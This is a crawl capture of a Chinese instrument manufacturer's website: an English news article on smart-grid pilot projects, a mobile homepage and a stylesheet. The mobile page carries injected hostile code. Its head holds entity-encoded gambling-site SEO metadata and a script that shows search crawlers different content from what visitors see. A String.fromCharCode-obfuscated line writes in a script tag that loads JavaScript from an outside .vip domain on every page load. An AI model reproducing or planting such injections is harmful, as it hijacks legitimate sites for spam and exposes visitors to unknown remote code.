

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.cn-zhicheng.com/en/content/?131.html
body_size: 4924
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Jingjiang Zhicheng Metrologic Instrument Co.,Ltd China</title>
<link href="/en/Templates/zcc/css/base.css" rel="stylesheet" type="text/css" />
<link href="/en/Templates/zcc/css/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/en/Templates/zcc/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript"  src="/en/Templates/zcc/js/nav.js"></script>
 <link rel="stylesheet" href="/en/Templates/zcc/font/demo.css">
    <link rel="stylesheet" href="/en/Templates/zcc/font/iconfont.css">

<script type="text/javascript" src="/en/Templates/zcc/js/jquery.SuperSlide.2.1.1.js"></script>
</head>
 <script type="text/javascript">  
// JavaScript Document  
//智能机浏览器版本信息:  
      
    var browser={  
        versions:function(){  
           var u = navigator.userAgent, app = navigator.appVersion;  
           return {  
                trident: u.indexOf("Trident") > -1, //IE内核  
                presto: u.indexOf("Presto") > -1, //opera内核  
                webKit: u.indexOf("AppleWebKit") > -1, //苹果、谷歌内核  
                gecko: u.indexOf("Gecko") > -1 && u.indexOf("KHTML") == -1, //火狐内核  
                mobile: !!u.match(/AppleWebKit.*Mobile.*/)||!!u.match(/AppleWebKit/), //是否为移动终端  
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端  
                android: u.indexOf("Android") > -1 || u.indexOf("Linux") > -1, //android终端或者uc浏览器  
                iPhone: u.indexOf("iPhone") > -1 || u.indexOf("Mac") > -1, //是否为iPhone或者QQHD浏览器  
                iPad: u.indexOf("iPad") > -1, //是否iPad  
                webApp: u.indexOf("Safari") == -1 //是否web应该程序，没有头部与底部  
            };  
         }(),  
         language:(navigator.browserLanguage || navigator.language).toLowerCase()  
    }  
    if(browser.versions.android || browser.versions.iPhone || browser.versions.ios){  
     window.location.href="http://www.cn-zhicheng.com/m/";    
    }else{  
      
      
  
}  
  
</script>
<body>
<div class="header">
	<div class="contentbox">
    	<div class="hd_txt">Welcome to Jingjiang Zhicheng Metrologic Instrument Co.,Ltd China</div>
        <div class="hd_right">
        	<a href="http://www.cn-zhicheng.com//index1.asp"><img src="/en/Templates/zcc/images/ch.png" />中文</a>
            <a href="#"><img src="/en/Templates/zcc/images/en.png" />ENGLISH</a>
           
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<div class="menulogo">
	<div class="contentbox">
    	<div class="logo"><a href="#"><img src="/en/Templates/zcc/images/logo.png" /></a></div>
        <div class="nav">
        	<ul class="cl">
            	<li><a href="/en/" class="cur">Home</a></li>
                <li><a href="/en/about/?19.html">About</a></li>
                <li class="havetwo"><a href="/en/list/?5_1.html">Products</a>
                    <div class="two">
                        <ul>
                              
                            <li class="twos"><a href="/en/list/?6_1.html" style="word-spacing:-1px">HES Series Transformer Tester</li></a>
                            
                            <li class="twos"><a href="/en/list/?7_1.html" style="word-spacing:-1px">FY Series Current Transformer Burden</li></a>
                            
                            <li class="twos"><a href="/en/list/?20_1.html" style="word-spacing:-1px">FY Series Voltage Transformer Burden</li></a>
                            
                            <li class="twos"><a href="/en/list/?50_1.html" style="word-spacing:-1px">Current Generator Series And Standard Current Transformer Series</li></a>
                            
                            <li class="twos"><a href="/en/list/?51_1.html" style="word-spacing:-1px">Voltage Generator Series And Standard Voltage Transformer Series</li></a>
                            
                            <li class="twos"><a href="/en/list/?52_1.html" style="word-spacing:-1px">CT PT Accuracy Testing System Series</li></a>
                            
                            <li class="twos"><a href="/en/list/?53_1.html" style="word-spacing:-1px">Rogowski Type Electronic CT PT Accuracy Testing System</li></a>
                            
                            <li class="twos"><a href="/en/list/?54_1.html" style="word-spacing:-1px">Low-current And Low-voltage Transformer Tester</li></a>
                            
                            <li class="twos"><a href="/en/list/?55_1.html" style="word-spacing:-1px">HD Series Iron Core Magnetism Tester</li></a>
                            
                            <li class="twos"><a href="/en/list/?56_1.html" style="word-spacing:-1px">HJF Series Inductive Voltage Divider</li></a>
                            
                            <li class="twos"><a href="/en/list/?57_1.html" style="word-spacing:-1px">CT Inter-turn Overvoltage Test</li></a>
                            
                           
                        </ul>
                    </div>
                </li>
               <li><a href="/en/list/?1_1.html">News</a></li>
                <li><a href="/en/list/?58_1.html">Cooperative</a></li>
               <li><a href="/en/list/?48_1.html">Honor</a></li>
               <li><a href="/en/about/?49.html">Contact</a></li>
             
            </ul>
        </div>
    </div>
</div>
<div class="flexslider">
	<ul class="slides">
		<li ><img src="/en/Templates/zcc/images/img1.jpg"></li>
		<li ><img src="/en/Templates/zcc/images/img2.jpg"></li>
	</ul>
</div>
<script type="text/javascript" src="/en/Templates/zcc/js/jquery.flexslider-min.js"></script>
<div class="bg_b">
	<div class="pst">
    	Position：<a href="/en/">Home</a> > <a href="/en/list/?1_1.html">News</a> > <a href="/en/list/?3_1.html">Industry News</a>
    </div>
</div>
<style type="text/css">
     .prevnext a{font-size: 14px;color: #868383}.prevnext p span{font-size: 16px}.prevnext a:hover{color: #000}
</style>
<div class="nymain">
	<div class="scd cl">
	<style type="text/css">
    .ft{display: inline-block;width: 226px;float: right;}.ft:hover{color: #0098d2}.s_nav a:hover{color: #0098d2}
</style>
<div class="scd_l">
    	<div class="l_name"></div>
        <ul class="s_nav">
        	   
            <li><a href="/en/list/?6_1.html"><i class="icon iconfont icon-youjiantou"></i><span class="ft">HES Series Transformer Tester</span></a></li>
            
            <li><a href="/en/list/?7_1.html"><i class="icon iconfont icon-youjiantou"></i><span class="ft">FY Series Current Transformer Burden</span></a></li>
            
            <li><a href="/en/list/?20_1.html"><i class="icon iconfont icon-youjiantou"></i><span class="ft">FY Series Voltage Transformer Burden</span></a></li>
            
            <li><a href="/en/list/?50_1.html"><i class="icon iconfont icon-youjiantou"></i><span class="ft">Current Generator Series And Standard Current Transformer Series</span></a></li>
            
            <li><a href="/en/list/?51_1.html"><i class="icon iconfont icon-youjiantou"></i><span class="ft">Voltage Generator Series And Standard Voltage Transformer Series</span></a></li>
            
            <li><a href="/en/list/?52_1.html"><i class="icon iconfont icon-youjiantou"></i><span class="ft">CT PT Accuracy Testing System Series</span></a></li>
            
            <li><a href="/en/list/?53_1.html"><i class="icon iconfont icon-youjiantou"></i><span class="ft">Rogowski Type Electronic CT PT Accuracy Testing System</span></a></li>
            
            <li><a href="/en/list/?54_1.html"><i class="icon iconfont icon-youjiantou"></i><span class="ft">Low-current And Low-voltage Transformer Tester</span></a></li>
            
            <li><a href="/en/list/?55_1.html"><i class="icon iconfont icon-youjiantou"></i><span class="ft">HD Series Iron Core Magnetism Tester</span></a></li>
            
            <li><a href="/en/list/?56_1.html"><i class="icon iconfont icon-youjiantou"></i><span class="ft">HJF Series Inductive Voltage Divider</span></a></li>
            
            <li><a href="/en/list/?57_1.html"><i class="icon iconfont icon-youjiantou"></i><span class="ft">CT Inter-turn Overvoltage Test</span></a></li>
            
        </ul>
        <div class="l_name1"></div>
        <div class="ssppo">
            
            <p><span style="margin-left: 0px">Hotline:</span>+86-(0) 523-84892770</p>
             <p style=""><span style="margin-left: 0px">Company:</span>Jingjiang&nbsp;Zhicheng&nbsp;Metrologic<br/>Instrument&nbsp;Co.,Ltd&nbsp;China</p> 
             <p></p>
            <p><span style="margin-left: 0px">Phone:</span>13961097283</p>
            <p><span style="margin-left: 0px">Fax:</span>0523-84585658</p>
            <p><span style="margin-left: 0px">Address:</span>No.968&nbsp;JiangPing&nbsp;Road,&nbsp;Jingjiang,<br/>&nbsp;Jiangsu,&nbsp;China</p>                         
            
        </div>
    </div>
    <div class="scd_r">
    	<div class="r_top"><span><i class="icon iconfont icon-homeshape"></i>&nbsp;&nbsp;News</span></div>
        <div class="scd_m">
        	<h1 class="infotit">The construction and planning of the smart grid will not be introduced in the short term</h1>
            <div class="conxx"><span>Time：<em>2018-05-16 09:32:29</em></span></div>
            <div class="desccon">
            <p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; line-height: 26px; font-family: 微软雅黑; font-size: 14px; white-space: normal; background-color: rgb(255, 255, 255);">&nbsp; &nbsp; &nbsp; &nbsp;</p><p>&nbsp;&nbsp;&nbsp;&nbsp;In April 7th, following the Expo Park in Shanghai, another comprehensive demonstration project of smart grid, the smart grid integrated demonstration project of Sino Singapore Tianjin eco city, was launched. Compared to the smart grid demonstration project in Shanghai&#39;s Expo Park, this can be seen as the first demonstration of a smart grid that can be replicated in other cities, according to the State Grid.</p><p>&nbsp;&nbsp;&nbsp;&nbsp;National network of Energy Research Institute experts pointed out that there are still a lot of smart grid pilot projects are being pushed open, for example, to promote distributed photovoltaic power grid intelligent distribution pilot project, Beijing, Shanghai and other key cities of the 23 key cities to promote related test work.</p><p>&nbsp;&nbsp;&nbsp;&nbsp;Some experts said that the construction of smart grid will be dominated by demonstration projects in the near future. The smart grid construction plan at the national level will not be too fast. The planning of smart grid construction in the State Grid is likely to be introduced earlier, but the national level of smart grid construction planning may be set up after the "12th Five-Year" plan of energy and electricity.</p><p>&nbsp;&nbsp;&nbsp;&nbsp;It is understood that the new Tianjin Eco City Smart Grid integrated demonstration project includes 11 sub functional systems, such as distributed power access, energy storage system, intelligent power grid equipment comprehensive state monitoring system, intelligent substation, distribution automation, etc. According to the introduction, these 11 sub function systems have no obstacles in technology, and have basically met the needs of urban life. The demonstration project is also considered by the industry as the most comprehensive and comprehensive demonstration project in China.</p><p><br/></p><script src="/en/inc/AspCms_VisitsAdd.asp?id=131"></script>
            </div>
        </div>
         <div class="prevnext" style="margin-top: 100px;font-size: 16px;font-family: 'Arail'">
                <p><span>The previous</span> : no next one!</p>
                <p><span>The next</span> : <a href="/en/content/?132.html">National Grid Electric Power Institute fully deploy smart grid key technology research and development</a></p>
            </div>
    </div>
</div>
</div>
<script type="text/javascript" src="/en/inc/AspCms_Statistics.asp"></script><div class="footer">
	<div class="ftmenu">
        
        
    	<a href="/en/about/?19.html" target="_blank">About</a>
        
    	<a href="/en/list/?1_1.html" target="_blank">News</a>
        
    	<a href="/en/list/?5_1.html" target="_blank">Products</a>
        
    	<a href="/en/list/?48_1.html" target="_blank">Honor</a>
        
    	<a href="/en/list/?58_1.html" target="_blank">Cooperative</a>
        
    	<a href="/en/about/?49.html" target="_blank">Contact</a>
        
    </div>
    <div class="ft_txt">
    	Address：No.968 JiangPing Road, Jingjiang, Jiangsu, China   Phone：+86-(0) 523-84892770    Mail:admin@cn-zhicheng.com，675388985@qq.com<br />Copyright：Jingjiang Zhicheng Metrologic Instrument Co.,Ltd China<a href="http://www.miitbeian.gov.cn/">Su ICP：苏ICP备11038349号</a>
    </div>
</div>
<script type="text/javascript" src="/en/Templates/zcc/js/jquery.flexslider-min.js"></script>
<script type="text/javascript">
$(document).ready(function(){
	$('.flexslider').flexslider({
		directionNav: true,
		pauseOnAction: false
	});
});

</script>


<script>
function addFavorite2() {
    var url = window.location;
    var title = document.title;
    var ua = navigator.userAgent.toLowerCase();
    if (ua.indexOf("360se") > -1) {
        alert("由于360浏览器功能限制，请按 Ctrl+D 手动收藏！");
    }
    else if (ua.indexOf("msie 8") > -1) {
        window.external.AddToFavoritesBar(url, title); //IE8
    }
    else if (document.all) {
  try{
   window.external.addFavorite(url, title);
  }catch(e){
   alert('您的浏览器不支持,请按 Ctrl+D 手动收藏!');
  }
    }
    else if (window.sidebar) {
        window.sidebar.addPanel(title, url, "");
    }
    else {
  alert('您的浏览器不支持,请按 Ctrl+D 手动收藏!');
    }
}
</script>


<script src='/en/js/tj.js'></script></body>
</html>


--- FILE ---
content_type: text/html
request_url: http://www.cn-zhicheng.com/m/
body_size: 5105
content:
<html><head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta content="initial-scale=1.0,user-scalable=no,maximum-scale=1" media="(device-height: 568px)" name="viewport">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta content="telephone=no" name="format-detection">
<link rel="stylesheet" type="text/css" href="/m/Templates/sj/m_styles/common.css">
<link rel="stylesheet" type="text/css" href="/m/Templates/sj/m_styles/pageIndex.css">
<link rel="apple-touch-icon" href="/m/Templates/sj/images/icon.png"> 
<title>&#31859;&#20848;&#109;&#105;&#108;&#097;&#110;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#32;&#45;&#32;&#24179;&#21488;&#32467;&#26500;&#183;&#32593;&#39029;&#29256;&#25163;&#26426;&#29256;&#20307;&#39564;&#30740;&#31350;&#19982;&#20307;&#32946;&#23089;&#20048;&#20998;&#31867;&#36164;&#26009;</title>
<meta name="keywords" content="&#31859;&#20848;&#20307;&#32946;&#44;&#109;&#105;&#108;&#097;&#110;&#44;&#20307;&#32946;&#23089;&#20048;&#44;&#30005;&#31454;&#44;&#20154;&#20107;&#44;&#24456;&#24456;&#44;&#26827;&#29260;&#44;&#30005;&#23376;&#28216;&#25103;&#44;&#32593;&#39029;&#29256;&#44;&#25163;&#26426;&#29256;&#44;&#32593;&#22336;&#44;&#32593;&#31449;&#44;&#24179;&#21488;" />
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#32;&#31859;&#20848;&#109;&#105;&#108;&#097;&#110;&#65292;&#12304;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#109;&#105;&#108;&#097;&#110;&#46;&#99;&#111;&#109;&#12305;&#32;&#20449;&#24687;&#21253;&#25324;&#24179;&#21488;&#32593;&#39029;&#29256;&#21450;&#25163;&#26426;&#29256;&#35775;&#38382;&#26041;&#24335;&#65292;&#24182;&#28085;&#30422;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#20154;&#20107;&#12289;&#24456;&#24456;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#23089;&#20048;&#20869;&#23481;&#31867;&#22411;&#12290;&#26412;&#39029;&#22522;&#20110;&#32593;&#31449;&#32593;&#22336;&#32467;&#26500;&#12289;&#20837;&#21475;&#23618;&#32423;&#12289;&#29992;&#25143;&#20307;&#39564;&#32454;&#33410;&#21450;&#21151;&#33021;&#20998;&#31867;&#36827;&#34892;&#25972;&#29702;&#65292;&#29992;&#20110;&#34892;&#19994;&#20998;&#26512;&#19982;&#30740;&#31350;&#23637;&#31034;&#29992;&#36884;&#12290;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="靖江市志诚计量仪器有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,106,105,117,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>

<meta name="keywords" content="靖江市志诚计量仪器有限公司">
<meta name="description" content="靖江市志诚计量仪器有限公司">
<link rel="stylesheet" href="/m/Templates/sj/hdp/css/ft-carousel.css">
  <script type="text/javascript">  
      
    var browser={  
        versions:function(){  
           var u = navigator.userAgent, app = navigator.appVersion;  
           return {  
                trident: u.indexOf("Trident") > -1, 
                presto: u.indexOf("Presto") > -1, 
                webKit: u.indexOf("AppleWebKit") > -1, 
                gecko: u.indexOf("Gecko") > -1 && u.indexOf("KHTML") == -1,  
                mobile: !!u.match(/AppleWebKit.*Mobile.*/)||!!u.match(/AppleWebKit/), 
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), 
                android: u.indexOf("Android") > -1 || u.indexOf("Linux") > -1,   
                iPhone: u.indexOf("iPhone") > -1 || u.indexOf("Mac") > -1,  
                iPad: u.indexOf("iPad") > -1, 
                webApp: u.indexOf("Safari") == -1  
            };  
         }(),  
         language:(navigator.browserLanguage || navigator.language).toLowerCase()  
    }  
    if(browser.versions.android || browser.versions.iPhone || browser.versions.ios){  
         
    }else{  
     
      window.location.href="http://www.cn-zhicheng.com/"; 
  
}  
  
</script>

<style>
.column04 a{ text-decoration:none; font-size:14px;}
			
.example {
	width: 100%;
	height: 181px;
	font-size: 40px;
	text-align: center;
	margin: 0px auto;
	/*background-color: #464576;*/
			}
			
			.carousel-item{line-height: 230px;color: #fff;font-family:  Arial Black}
      .carousel-item img{height: 100%}
       .spann a{display: inline-block;line-height: 23px;color: #fff;;text-decoration: none;}
      .spann{height: 23px;width: 100%;text-align: center;background: #004b8d}

    </style>

</head>
<body>
<div id="box_root" class="pageIndex">
  <div id="box_mainBody" style="overflow: hidden; background: none;">
    <div id="box_main" style="min-height: 622px; transition-property: -webkit-transform; transform-origin: 0px 0px 0px; transform: translate3d(0px, 0px, 0px) scale(1); top: 0px; left: 0px;">
      <header id="box_header">
        <div class="columnSpace" id="elem-PublicConfig_showLogo01-001" name="LOGO">
          <!-- 头部 -->
         
          <section class="PublicConfig_showLogo01-d1_c1">
            <!-- 样式1 leftAndRight-->
            <!-- 样式2 middle-->
            <div class="showStyle2 whiteIcon grayIcon">
              
              <!-- logo -->
              <div class="logoWrap active"> <img src="/m/Templates/sj/imageRepository/11966811-79f7-4479-b7a0-c0763e98dd85.png">
             </div>
              
            </div>
 
            <div class="clea-both"></div>
            
            
          </section>
           
        </div>
      </header>
       <p class="spann"><a href="http://www.cn-zhicheng.com/m">中文 </a> <a href="javascript:void(0)">&nbsp;&nbsp; / &nbsp;&nbsp;</a><a href="http://www.cn-zhicheng.com/men"> English</a></p>
      <div id="box_content" style="min-height: 575px;background: #ECF5F9">
      <div class="example">
			<div class="ft-carousel" id="carousel_1">
				<ul class="carousel-inner" style="width: 1125px; left: -385.109px;"><li class="carousel-item" style="width: 375px;"><img src="/m/Templates/sj/imageRepository/ba.jpg"></li>
					<li class="carousel-item" style="width: 375px;"><img src="/m/Templates/sj/imageRepository/ba1.jpg"></li>
				<!-- <li class="carousel-item" style="width: 375px;"><img src="/m/Templates/sj/imageRepository/ba2.jpg"></li> --></ul>
			<!-- <div class="carousel-indicators"><span data-index="0" class="active"></span></div> --><span class="carousel-btn carousel-prev-btn"></span><span class="carousel-btn carousel-next-btn"></span></div>
		</div>
 
        <div class="columnSpace" id="elem-Icon_Columns_navigation01-001" name="图标导航">
          <div id="Icon_Columns_navigation01-001" class="Icon_Columns_navigation01-d1">
            <nav class="Icon_Columns_navigation01-d1_c1">
              <div class="iconNavigationStyle02">
                <ul class="column04">
                  <li class="active js_columnjump" data-id="column1983">
                    <a href="/m/"><div class="imgWrap">
                      <div class="imgWrap02 z3g-bgColor05_2"> <img src="/m/Templates/sj/imageRepository/lc_54_54/yz_index.png"> </div>
                    </div>
                    <h3 class="iconTitle z3g-textColor05"> 首页</h3></a>
                  </li>
                  <li class="active js_columnjump" data-id="column1978">
                   <a href="/m/about/?19.html">
                    <div class="imgWrap">
                      <div class="imgWrap02 z3g-bgColor05_2"> <img src="/m/Templates/sj/imageRepository/lc_54_54/yz_about.png"> </div>
                    </div>
                    <h3 class="iconTitle z3g-textColor05">企业介绍</h3>
                    </a>
                    
                  </li>
                  <li class="active js_columnjump" data-id="column1979">
                    
                    <a href="/m/list/?5_1.html">
                    <div class="imgWrap">
                      <div class="imgWrap02 z3g-bgColor05_2"> <img src="/m/Templates/sj/imageRepository/lc_54_54/yz_product.png"> </div>
                    </div>
                    <h3 class="iconTitle z3g-textColor05">产品展示</h3>
                    </a>
                    
                  </li>
                  <li class="active js_columnjump" data-id="column1980">
                    
                  <a href="/m/list/?1_1.html">
                    <div class="imgWrap">
                      <div class="imgWrap02 z3g-bgColor05_2"> <img src="/m/Templates/sj/imageRepository/lc_54_54/yz_news.png"> </div>
                    </div>
                    <h3 class="iconTitle z3g-textColor05">新闻中心</h3>
                    </a>
                     
                  </li>
                   
                  <li class="active js_columnjump" data-id="column1982">
                    
                   <a href="/m/list/?48_1.html">
                    <div class="imgWrap">
                      <div class="imgWrap02 z3g-bgColor05_2"> <img src="/m/Templates/sj/imageRepository/lc_54_54/yz_culture.png"> </div>
                    </div>
                    <h3 class="iconTitle z3g-textColor05">荣誉资质</h3>
                     </a>
                     
                  </li>
                  <li class="active js_columnjump" data-id="column1985">
                    
                  <a href="/m/list/?58_1.html">
                    <div class="imgWrap">
                      <div class="imgWrap02 z3g-bgColor05_2"> <img src="/m/Templates/sj/imageRepository/lc_54_54/yz_message.png"> </div>
                    </div>
                    <h3 class="iconTitle z3g-textColor05">合作伙伴</h3>
                    </a>
                     
                  </li>
                  <li class="active js_columnjump" data-id="column1984">
                    
                    <a href="/m/about/?59.html">
                    <div class="imgWrap">
                      <div class="imgWrap02 z3g-bgColor05_2"> <img src="/m/Templates/sj/imageRepository/lc_54_54/yz_map.png"> </div>
                    </div>
                    <h3 class="iconTitle z3g-textColor05">企业地图</h3>
                    </a>
                    
                  </li>
                  <li class="active js_columnjump" data-id="column1981">
                    
                   <a href="/m/about/?49.html">
                    <div class="imgWrap">
                      <div class="imgWrap02 z3g-bgColor05_2"> <img src="/m/Templates/sj/imageRepository/lc_54_54/yz_contact.png"> </div>
                    </div>
                    <h3 class="iconTitle z3g-textColor05">联系我们</h3>
                    </a>
                    
                  </li>
                </ul>
              </div>
            </nav>
          </div>
        </div>
      </div>
      <div class="columnSpace" id="elem-PublicConfig_showBottom01-001" name="bottom">
        <section class="PublicConfig_showBottom01-d1_c1">
          <div class="htmledit">
            <div style="text-align: center;"> Copyright  靖江市志诚计量仪器有限公司 &nbsp;</div>
            <div style="text-align: center;"> <a href="http://www.miitbeian.gov.cn/"> 苏ICP备11038349号</a></div>
          </div>
        </section>
        <section class="PublicConfig_showBottom01-d1_c1 z3g-height0"> </section>
      </div>
      
    </div>
     
  </div>
<script type="text/javascript" src="/m/inc/AspCms_Statistics.asp"></script> <footer id="box_footerBody">
    <div class="footerDiv">
      <div class="columnSpace" id="elem-Toolbar_show01-001" name="下方工具条">
        <div id="Toolbar_show01-001" class="Toolbar_show01-d1_c1">
          <div class="footerToolStyle1 whiteIcon grayIcon">
            <ul class="footerWrap">
             
                   <li class="active">
                <div id="share"> <span class="icon home"></span> <span class="text"><a href="/m/">首页</a></span> </div>
              </li>
               <li class="active">
                <div id="yptel"> <span class="icon tel"></span> <span class="text"><a href="tel:0523-84816810">电话</a></span> </div>
              </li>
       <!--       <li class="active">
                <div id="email"> <span class="icon email"></span> <span class="text">邮件</span> </div>
              </li>-->
              <li class="active">
                <div id="map"> <span class="icon map"></span> <span class="text"> <a href="/m/about/?59.html">地图</a></span> </div>
              </li>
         
              <li class="active">
                <div id="message"> <span class="icon message"></span> <span class="text"><a href="/m/about/?49.html">联系</a></span> </div>
              </li>
            </ul>
            <div class="toolMoreWrap" id="toolMoreWrap" style="display:none">
              <div class="whiteIcon grayIcon">
                <ul class="contWrap">
                </ul>
                <div class="contArrow"> <em></em> </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="columnSpace" id="elem-Customform_IntentionCollect01-001" name="意向收集提醒">
        <div id="Customform_IntentionCollect01-001" class="null">
          <section class="Customform_IntentionCollect01-d1_c1"> </section>
        </div>
      </div>
    </div>
  </footer>
   
   
</div> 




 <script type="text/javascript" src="http://www.tzfdc.com.cn/template/red/js/jquery-1.7.2.min.js"></script>

<script type="text/javascript" src="/m/Templates/sj/js/iscroll.js"></script>
<script type="text/javascript">
 var myScroll = new iScroll('box_mainBody', {
    disableMouse: true,
    disablePointer: true
});

/*var myscroll; //myscroll是全局变量，可以在任意地方调用
function loaded(){
	   myscroll=new iScroll("box_mainBody");
}
window.addEventListener("DOMContentLoaded",loaded,false);*/
		
    function k() {
        var s = $(window).height();
        var r = $("#box_header").height();
        var o = $("#elem-PublicConfig_showBottom01-001").height();
        var q = $("#box_footerBody").height();
         if (navigator.userAgent.indexOf("Safari") != -1 && navigator.userAgent.indexOf("MQQBrowser") == -1) {
                if ($("#box_footerBody").length > 0) {
                    var p = s - r - o - q + 62
                } else {
                    var p = s - r - o - q + 61
                }
            } else {
                if (navigator.userAgent.indexOf("MQQBrowser") != -1) {
                    var p = s - r - o - q + 44
                } else {
                    var p = s - r - o - q + 40
                }
            }
        $("#box_main").css("min-height", s - q + "px");
        $("#box_content").css("min-height", p + "px");
        $(".z3g-showMoreSection .contWrap").css("min-height", $("#box_main").height() + "px")
    }
    k();
</script>

 
 		
 
		<script src="/m/Templates/sj/hdp/js/ft-carousel.min.js" type="text/javascript" charset="utf-8"></script>
		<script type="text/javascript">
			$("#carousel_1").FtCarousel();
		</script>


<script src='/m/js/tj.js'></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.cn-zhicheng.com/en/Templates/zcc/css/base.css
body_size: 2072
content:
@charset "utf-8";

/******基础样式开始******/
body{font-family:Microsoft Yahei,Arial, Helvetica, sans-serif;font-size:12px;color:#333; background:#fff;text-align:justify;text-justify:inter-ideograph;background-image:url(about:blank);background-attachment:fixed; height:100%;}
table,td{font-family:Microsoft Yahei,Arial, Helvetica, sans-serif;font-size:14px;line-height:24px;color:#666;border-color: #fff;}
html,body,div,span,p,h1,h2,h3,h4,h5,h6,em,img,strong,blockquote,sub,sup,tt,i,b,dd,dl,dt,form,label,table,caption,tbody, tfoot, thead,tr,th,td,ul,li,p,a,ol{margin:0;padding:0;}
s,i,em{ font-style:normal; text-decoration:none;}
ul,ol,li{list-style-type:none;list-style:none;}
button,input,select,textarea{vertical-align:middle; font-family:Microsoft Yahei; margin:0; padding:0;}
h1,h2,h3,h4,h5,h6{font-size:100%;}
address,cite,dfn,em,var{font-style:normal;}
code,kbd,pre,samp{font-family:courier new,courier,monospace;}

sub{vertical-align:text-bottom;}
legend{color:#000;}
fieldset,img{border:0;}
button,input,select,textarea{font-size:100%;}
table{border-collapse:collapse;border-spacing:0;}
a{color:#6e6e6e; text-decoration:none;}
.white,.white a{color:#fff;text-decoration:none;}
.white,a:hover{color:#5cb521;}
.clearfix{clear:both;height:1px;margin-top:-1px;overflow:hidden;}

.fw{font-family:Microsoft Yahei,Arial, Helvetica, sans-serif;}
.fl{float:left;}
.fr{float:right;}
.fb{font-weight:bold;}
.disb{display:block;}
.disn{display:none;}
.cl:after,.cl:before{content: "";display: block;clear: both;}

 @font-face {
    font-family: 'impact';
	src:url(impact.ttf);
    src: url('impact.eot'); /* IE9 Compat Modes */
    src: url('impact.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
             url('impact.woff') format('woff'), /* Modern Browsers */
             url('impact.ttf')  format('truetype'), /* Safari, Android, iOS */
             url('impact.svg#impact') format('svg'); /* Legacy iOS */
   }


.area-dialog-ct{width:760px; padding:10px; background:#fff;}
.area-dialog-bar{height:40px; background:#003a52;}
.area-dialog-bar span,.area-dialog-bar a{line-height:40px; color:#fff; font-size:14px; padding:0 15px;}
.area-dialog-bar a#_a_c_close{float:right;}
.area-dialog-ct .area-dialog-content{margin0; }
.area-dialog-ct .area-dialog-content::after{clear:both; display:block; content:"";}
.area-dialog-content li{float:left; padding:10px; position:relative;}
.area-dialog-content .area-m-o{width:150px; margin:0; padding:0 10px; background:#fff;}
.area-dialog-content li .a-i-disable{background:#d8d8d8;}

